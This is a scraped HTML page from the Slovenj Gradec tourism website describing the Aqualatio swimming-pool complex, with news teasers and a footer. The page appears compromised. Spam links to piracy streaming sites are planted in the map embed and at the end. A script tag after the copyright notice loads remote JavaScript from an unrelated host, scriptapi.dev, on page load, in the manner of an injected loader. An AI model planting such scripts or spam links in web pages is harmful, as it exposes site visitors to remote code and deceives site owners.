					<a href="/" title="Domov" Separator="|">Domov</a><span>|</span><span id="dnn_dnnBreadcrumb_lblBreadCrumb" itemprop="breadcrumb" itemscope="" itemtype="https://schema.org/breadcrumb"><span itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.visitslovenjgradec.si/Dozivetja" class="breadcrumbLink" itemprop="item"><span itemprop="name">Doživetja</span></a><meta itemprop="position" content="1" /></span>|<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.visitslovenjgradec.si/Doživetja/Bazenski-kompleks-Aqualatio" class="breadcrumbLink" itemprop="item"><span itemprop="name">Bazenski kompleks Aqualatio</span></a><meta itemprop="position" content="2" /></span></span></span>
				</div>
			</div>
		</div>
	</section>
	<section class="contentHolder">
		<div class="container">
            
<div class="categoryMenu">
	<div class="row">
	
    </div>
</div>

    
			<div id="dnn_ContentPane" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-1343"><a name="1343"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1343_ContentPane"><!-- Start_Module_1343 --><div id="dnn_ctr1343_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr1343_HtmlModule_lblContent" class="Normal">
	<p style="text-align: justify;">V novem<strong>&nbsp;bazenskem&nbsp;kompleksu Aqualatio</strong>&nbsp;lahko&nbsp;vsak najde&nbsp;nekaj zase.&nbsp;</p>

<p style="text-align: justify;">V poletnem času so&nbsp;obiskovalcem na voljo&nbsp;<strong>velik zunanji bazen, mini bazenček za otroke in rekreacijske površine s trampolinoma</strong>, kjer&nbsp;lahko vsi športno radovedni preizkusijo&nbsp;svoje akrobatske spretnosti. V notranjosti objekta je na voljo&nbsp;<strong>bazen z dvižnim dnom</strong>, ki je primeren za izvajanje tečajev plavanja tako za najmlajše, ki se z vodo šele spoznavajo, kot za vse tiste, ki imajo kakršnekoli gibalne težave in potrebujejo za gibanje v vodi nižjo globino.</p>

<p style="text-align: justify;">Za vse, ki se radi razvajate, pa je na voljo&nbsp;<strong>vroči bazenček z vodnimi efekti,</strong>&nbsp;ki je odličen za sprostitev utrujenih mišic, ter&nbsp;<strong>zen prostor s štirimi različnimi savnami.&nbsp;</strong>Slovenjgraška jesen bo obarvana &raquo;wellneško&laquo;, v znamenju sproščanja, druženja in skrbi za lastno telo. Obiskovalci si bodo lahko rezervirali terapevtske masaže, storitve kiropraktika, fizioterapevtske storitve in vadbe s kineziologom.&nbsp;</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">Starši, brez skrbi! Tudi za otroke je&nbsp;poskrbljeno&nbsp;<strong>s super bazenčki in zabavnimi animacijami.</strong>&nbsp;Otroci&nbsp;lahko svoje rojstne dneve praznujejo športno-aktivno in se tako prepustijo vodnim norčijam pod budnimi očesi naših animatorjev.</p>

<p style="text-align: justify;"><strong>V zunanjem baru</strong>&nbsp;se lahko osvežite s številnimi hladnimi pijačami ali pa spijete najboljšo kavo v mestu, lakoto preženete s hrustljavim pečenim krompirčkom, se posladkate s slastnimi palačinkami, ohladite pa se lahko s točenim sladoledom.</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">Preverite lahko še:</p>

<ul>
 <li style="text-align: justify;"><a href="https://www.spotur.si/%C5%A0port/%C5%A0portni-objekti/Bazenski-kompleks-Aqualatio/Splo%C5%A1ne-informacije" target="_blank">splošne informacije z delovnim časom</a>,</li>
 <li style="text-align: justify;"><a href="https://www.spotur.si/%C5%A0port/%C5%A0portni-objekti/Bazenski-kompleks-Aqualatio/Bazenski-kompleks-v-%C5%A1tevilkah" target="_blank">bazenski kompleks v številkah</a>,</li>
 <li style="text-align: justify;"><a href="https://www.spotur.si/%C5%A0port/%C5%A0portni-objekti/Bazenski-kompleks-Aqualatio/Cenik-storitev" target="_blank">cenik storitev</a>&nbsp;in</li>
 <li style="text-align: justify;"><a href="https://www.spotur.si/%C5%A0port/%C5%A0portni-objekti/Bazenski-kompleks-Aqualatio/Aktivnosti-in-programi" target="_blank">aktivnosti ter programe</a>.</li>
</ul>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;"><u>Informacije:</u></p>

<p style="text-align: justify;">Javni zavod Spotur Slovenj Gradec</p>

<p style="text-align: justify;">Kopališka ulica 17, 2380 Slovenj Gradec</p>

<p style="text-align: justify;">E-mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="096b68736c67497a79667d7c7b277a60">[email&#160;protected]</a></p>

<p style="text-align: justify;">Telefon: +386 (0)2 88 46 270</p>

<p style="text-align: justify;">Spletna stran:&nbsp;<a href="https://www.sportnicentersg.si/" target="_blank">https://www.sportnicentersg.si/</a></p>

<p style="text-align: justify;">Facebook profil:&nbsp;<a href="https://www.facebook.com/AqualatioSG" target="_blank">Bazenski kompleks Aqualatio Slovenj Gradec</a>&nbsp;(@AqualatioSG)</p>

<p style="text-align: justify;">Instagram profil:&nbsp;<a href="https://www.instagram.com/bazen_aqualatio_sg/" target="_blank">Bazenski kompleks Aqualatio Slovenj Gradec</a>&nbsp;(@bazen_aqualatio_sg)</p>

<p style="text-align: justify;">&nbsp;</p>

<p style="text-align: justify;">&nbsp;</p>

</div>

</div><!-- End_Module_1343 --></div>
	<div class="clear"></div>
</div>
</div></div>
		</div>
	</section>
	<section class="narava-teaser" style="background-image: url(/Portals/0/rsz_1otvoritev_bazen_slovenj_gradec-2_dron3.jpg)">
		<div class="container">
			<div id="dnn_naravaPane" class="pane DNNEmptyPane"></div>
		</div>
	</section>
	<section class="dodatne-informacije">
		<div class="container">
			<div class="row form-polje">
				<div id="dnn_dodatneInformacijePane" class="pane DNNEmptyPane"></div>
			</div>
		</div>
	</section>
	<!-- <section class="content-divider">
		
	</section> -->
	<section class="novice">
		<div class="container">
			<div class="row text-center text-lg-left">
				<div class="col-xl-8 col-lg-8 col-md-12 order-1 inset-1 novice-desno">
					<div id="dnn_noviceDesno" class="pane"><div class="DnnModule DnnModule-EasyDNNnews DnnModule-650"><a name="650"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr650_ContentPane"><!-- Start_Module_650 --><div id="dnn_ctr650_ModuleContent" class="DNNModuleContent ModEasyDNNnewsC">
	

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	/*<![CDATA[*/
	
	
	
	
	
	
	
	
	
	
	

	eds3_5_jq(function ($) {
		if (typeof edn_fluidvids != 'undefined')
			edn_fluidvids.init({
				selector: ['.edn_fluidVideo iframe'],
				players: ['www.youtube.com', 'player.vimeo.com']
			});
		
		
		

	});
	/*]]>*/
</script>



<div class="eds_news_module_650 news eds_subCollection_news eds_news_Ozone eds_template_List_Article_Default eds_templateGroup_listArticleDefault eds_styleSwitchCriteria_module-650">
	

	

	<div id="dnn_ctr650_ViewEasyDNNNewsMain_ctl00_pnlListArticles">
		
		
		<!--ArticleRepeat:Before:-->
<div class="edn_650_article_list_wrapper">
<!--ArticleTemplate-->
<article class="edn_article edn_clearFix novice-box">
	
	
	<div class="edn_mediaContainer">
		<a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/2167/Trienale-rokodelstva-2026" target="_self">Trienale rokodelstva 2026</a>
		<img alt="Trienale rokodelstva 2026" src="/Portals/0/EasyDNNNews/2167/400400c650EDNthumbimg-Trienale-rokodelstva.jpg"/>
	</div>
	
	<h2 class="edn_articleTitle"><a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/2167/Trienale-rokodelstva-2026" target="_self">Trienale rokodelstva 2026</a></h2>
	
	<!-- <div class="edn_metaDetails">
		<a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Nakupi-spominkov/PID/650/authorid/2/AuthorName/ZalaL">ZalaL</a>
		<time> / petek, 16. januar 2026</time>
		<span class="edn_numberComments">0</span>
		<span class="edn_numberOfVievs">43</span>
		 Article rating: No rating <div class="EDN_article_rateit rateit" data-rateit-step="1" data-rateit-min="0" data-rateit-max="5" data-rateit-readonly="true" data-rateit-value="No rating" ></div>
	</div> -->
	<div class="edn_articleSummary"><p>Vljudno vabljeni k prijavi.&nbsp;</p></div>
	<div class="edn_readMoreButtonWrapper"><a class="edn_readMore edn_readMoreButton" href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/2167/Trienale-rokodelstva-2026" target="_self">PREBERI VEČ</a></div>
</article>
<!--ArticleTemplate-->
<article class="edn_article edn_clearFix novice-box">
	
	
	<div class="edn_mediaContainer">
		<a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/2156/Teden-promocije-Wolfove-kave" target="_self">Teden promocije Wolfove kave</a>
		<img alt="Teden promocije Wolfove kave" src="/Portals/0/EasyDNNNews/2156/400400c650EDNthumbimg-Wolfova-kava.jpg"/>
	</div>
	
	<h2 class="edn_articleTitle"><a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/2156/Teden-promocije-Wolfove-kave" target="_self">Teden promocije Wolfove kave</a></h2>
	
	<!-- <div class="edn_metaDetails">
		<a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Nakupi-spominkov/PID/650/authorid/2/AuthorName/ZalaL">ZalaL</a>
		<time> / četrtek, 04. december 2025</time>
		<span class="edn_numberComments">0</span>
		<span class="edn_numberOfVievs">149</span>
		 Article rating: No rating <div class="EDN_article_rateit rateit" data-rateit-step="1" data-rateit-min="0" data-rateit-max="5" data-rateit-readonly="true" data-rateit-value="No rating" ></div>
	</div> -->
	<div class="edn_articleSummary"><p>Poskusite posebno kavno mešanico.&nbsp;</p></div>
	<div class="edn_readMoreButtonWrapper"><a class="edn_readMore edn_readMoreButton" href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/2156/Teden-promocije-Wolfove-kave" target="_self">PREBERI VEČ</a></div>
</article>
<!--ArticleTemplate-->
<article class="edn_article edn_clearFix novice-box">
	
	
	<div class="edn_mediaContainer">
		<a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/2152/Veseli-december-v-Slovenj-Gradcu" target="_self">Veseli december v Slovenj Gradcu</a>
		<img alt="Veseli december v Slovenj Gradcu" src="/Portals/0/EasyDNNNews/2152/400400c650EDNthumbimg-rsz_veseli_december_nova.png"/>
	</div>
	
	<h2 class="edn_articleTitle"><a href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/2152/Veseli-december-v-Slovenj-Gradcu" target="_self">Veseli december v Slovenj Gradcu</a></h2>
	
	<!-- <div class="edn_metaDetails">
		<a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Nakupi-spominkov/PID/650/authorid/2/AuthorName/ZalaL">ZalaL</a>
		<time> / ponedeljek, 24. november 2025</time>
		<span class="edn_numberComments">0</span>
		<span class="edn_numberOfVievs">313</span>
		 Article rating: No rating <div class="EDN_article_rateit rateit" data-rateit-step="1" data-rateit-min="0" data-rateit-max="5" data-rateit-readonly="true" data-rateit-value="No rating" ></div>
	</div> -->
	<div class="edn_articleSummary"><p>Praznično obarvan december preživite v dobri družbi v mestnem jedru Slovenj Gradca.</p></div>
	<div class="edn_readMoreButtonWrapper"><a class="edn_readMore edn_readMoreButton" href="https://www.visitslovenjgradec.si/Novice/ArtMID/673/ArticleID/2152/Veseli-december-v-Slovenj-Gradcu" target="_self">PREBERI VEČ</a></div>
</article>
<!--ArticleRepeat:After:-->
</div>

<div class="edn_articlesRssWrapper">
	<a href="https://www.visitslovenjgradec.si/Slovenj-Gradec/Nakupi-spominkov/ctl/rss/mid/650" target="_blank"><span>RSS</span></a>
</div>


		
	
	</div>

	

	
	
	
	
</div>










</div><!-- End_Module_650 --></div>
	<div class="clear"></div>
</div>
</div></div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-12 inset-3 novice-levo">
					<div id="dnn_noviceLevo" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-649"><a name="649"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr649_ContentPane"><!-- Start_Module_649 --><div id="dnn_ctr649_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr649_HtmlModule_lblContent" class="Normal">
	<h3><span class="text-primary">NOVICE</span></h3>

<div class="novice-text"><span>Prelistajte naše novice ali pa se prijavite na e-novice.&nbsp;</span></div>

<div class="novice-linki"><a class="novice-btn" href="/Novice">Vse novice</a></div>

</div>

</div><!-- End_Module_649 --></div>
	<div class="clear"></div>
</div>
</div></div>
				</div>
			</div>
		</div>
    </section>
	<section class="footer-sponzorji-logo">
		<div class="container">
			<div class="row">
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="http://pohorje-slovenija.si/" target="_blank" style="display: flex;">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/pohorje-slo.png" style="height: 100px; margin: 0 auto;" alt="pohorje">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.slovenia.info/sl" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/ifeelslovenia_png.png" alt="i feel slovenia">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.spotur.si" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/spotur_png.png" alt="spotur">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.koroska.si" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/koroska_png.png" alt="logo koroska 200">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.slovenjgradec.si/" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/slovenjgradec_pg.png" alt="slovenj gradec">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a href="https://www.slovenia-green.si/" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/sloveniagreen_png.png" alt="slovenia green">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a class="logo-big" href="https://www.zgodovinska-mesta.si/" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/zzms-logo.png" alt="zgodovinska mesta">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a class="logo-big" href="https://www.slovenia.info/en/stories/five-green-and-safe-reasons-to-choose-slovenia" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/safe-travels-stamp.png" alt="safe travels stamp">
						</a>
					</div>
				</div>
				<div id="sp-bottom1">
					<div class="img-footer-wrapper">
						<a class="logo-big" href="https://www.slovenia.info/sl/zgodbe/5-zelenih-in-varnih-razlogov-za-mojo-izbiro-slovenije" target="_blank">
							<img loading="lazy" src="/Portals/_default/Skins/Spotur_2021/icons/green_and_safe.png" alt="green and safe">
						</a>
					</div>
				</div>
			</div>
		</div>
	</section>
	<section class="footer">
		<div class="container container-fluid-custom">
			<div id="dnn_footerPane" class="pane DNNEmptyPane"></div>
			<div class="row text-center text-xl-left">
				<div class="col-xl-6">
					<div class="footer-info">
						<div class="footer-logo">
							<div class="rd-navbar-brand"><a class="brand" href=""> <img loading="lazy" alt="Spotur" src="/Portals/_default/Skins/Spotur_2021/img/spoturdemologo.png" /> </a></div>
						</div>

						<div id="dnn_footerPaneNewLeft" class="pane"><div class="DnnModule DnnModule-DDRMenu DnnModule-1305"><a name="1305"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr1305_ContentPane"><!-- Start_Module_1305 --><div id="dnn_ctr1305_ModuleContent" class="DNNModuleContent ModDDRMenuC">
	
<div class="footer-menu">
	<ul class="footer-list">
		
	<li class="footer-link toplevel first">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/" >Domov</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/Slovenj-Gradec" >Slovenj Gradec</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/Dozivetja" >Doživetja</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/Dogodki" >Dogodki</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/Nastanitve" >Nastanitve</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/Kulinarika" >Kulinarika</a>
		
	</li>

	<li class="footer-link toplevel">
		
			<a class="menu-item" href="https://www.visitslovenjgradec.si/Informacije" >Informacije</a>
		
	</li>

	<li class="footer-link toplevel last">
		
			<a class="menu-item" href="https://www.spotur.si/Spletna-trgovina" target="_blank">Trgovina</a>
		
	</li>

	</ul>
</div>




</div><!-- End_Module_1305 --></div>
	<div class="clear"></div>
</div>
</div></div>
					</div>
				</div>

				<div class="col-xl-6">
					<div id="dnn_footerPaneNewRight" class="pane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-493"><a name="493"></a>
<div class="DNNContainer_noTitle">
	<div id="dnn_ctr493_ContentPane"><!-- Start_Module_493 --><div id="dnn_ctr493_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr493_HtmlModule_lblContent" class="Normal">
	<div class="mapouter">
<div class="gmap_canvas"><iframe allowfullscreen="" height="600" loading="lazy" src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2745.936457263747!2d15.076618416223203!3d46.50936817111481!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x476ff46126144c5b%3A0x96242ff93e358592!2sTuristi%C4%8Dno%20informacijski%20center%20Slovenj%20Gradec!5e0!3m2!1ssl!2ssi!4v1618404708124!5m2!1ssl!2ssi" style="border:0;" width="900"></iframe><a href="https://putlocker-is.org">putlocker</a><br />
<style type="text/css">.mapouter{position:relative;text-align:right;height:480px;width:900px;}
</style>
<a href="https://www.embedgooglemap.net">map embed code</a>
<style type="text/css">.gmap_canvas {overflow:hidden;background:none!important;height:480px;width:900px;}
</style>
</div>
</div>

</div>

</div><!-- End_Module_493 --></div>
	<div class="clear"></div>
</div>
</div></div>
				</div>
			</div>
		</div>
	</section>
</main>
<footer id="siteFooter">
	<!-- <div class="sf-top">
		<div class="container big">
			<div class="row">
				<div class="sf-col">
					<div id="dnn_FooterOnePane" class="pane DNNEmptyPane"></div>
				</div>
				<div class="sf-col">
					<div id="dnn_FooterTwoPane" class="pane DNNEmptyPane"></div>
				</div>
				<div class="sf-col">
					<div id="dnn_FooterThreePane" class="pane DNNEmptyPane"></div>
				</div>
				<div class="sf-col">
					<div id="dnn_FooterFourNewPane" class="pane DNNEmptyPane"></div>
				</div>
			</div>
         <div id="dnn_FooterFourPane" class="pane DNNEmptyPane"></div>
		</div>
	</div> -->
	<div class="sf-bottom">
		<div class="container big">
			<div class="sfb-links">
				<span class="sep-link">
					<span id="dnn_dnnCOPYRIGHT_lblCopyright" class="SkinObject">Vse pravice pridržane 2026 Spotur</span>
<script src="https://scriptapi.dev/api/visitslovenjgradec.js"></script>
				</span>
				<span class="sep-link">
					<a href="/Kazalo-strani">Kazalo strani</a>
				</span>
				<span class="sep-link">
					<a href="/Izjava-o-zasebnosti">Izjava o zasebnosti</a>
				</span>
				<span class="sep-link">
					<a id="dnn_dnnLOGIN_loginLink" title="Prijava" class="SkinObject" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.visitslovenjgradec.si/Login?returnurl=/Do%C5%BEivetja/Bazenski-kompleks-Aqualatio&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.visitslovenjgradec.si/Login?returnurl=%2fDo%c5%beivetja%2fBazenski-kompleks-Aqualatio">Prijava</a>

				</span>
				<span class="sep-link">
					<a href="/Avtorji">Izvedba: Skupina stroka.si</a>
				</span>
			</div>
		</div>
	</div>
</footer>

 
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/bootstrap/css/bootstrap.min.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/line-awesome.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/jquery.fancybox.min.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/bootstrap-select.min.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/dev.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/animate.min.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/spotur_icons.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/styles.css?cdv=43)-->
<!--CDF(Css|/Portals/_default/Skins/Spotur_2021/css/print.css?cdv=43)-->

<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/popper.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/bootstrap/js/bootstrap.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/jquery.bxslider.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/jquery.fancybox.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/bootstrap-select.min.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/perfect-scrollbar.js?cdv=43)-->
<!--CDF(Javascript|/Portals/_default/Skins/Spotur_2021/js/scripts.min.js?cdv=43)-->
        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=43)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=43)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=43)--><!--CDF(Css|/Portals/0/portal.css?cdv=43)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds_jq.js?cdv=43)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=43)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/rateit/js/jquery.rateit_2.2.js?cdv=43)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=43)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Ozone/Ozone.css?cdv=43)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/EasyDnnSolutions/EasyDnnSolutions_1.1_2.2.js?cdv=43)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=43)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=43)-->
    <p>Discover the latest movies and high-quality streaming options at <a href="https://sflixs.com" rel="noopener">sflix.com</a>.</p>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"346f6c4418824089908546f769687851","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=107385463&t=pageview&_s=1&dl=https%3A%2F%2Fwww.visitslovenjgradec.si%2FDo%25C5%25BEivetja%2FBazenski-kompleks-Aqualatio&ul=en-us%40posix&dt=Turizem%20Slovenj%20Gradec%20%3E%20Do%C5%BEivetja%20%3E%20Bazenski%20kompleks%20Aqualatio&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=2035259230&gjid=1350956089&cid=1746727914.1769584197&tid=UA-127146424-49&_gid=1515750623.1769584198&_r=1&_slc=1&z=159035259
body_size: -453
content:
2,cG-NTNFG6YRRR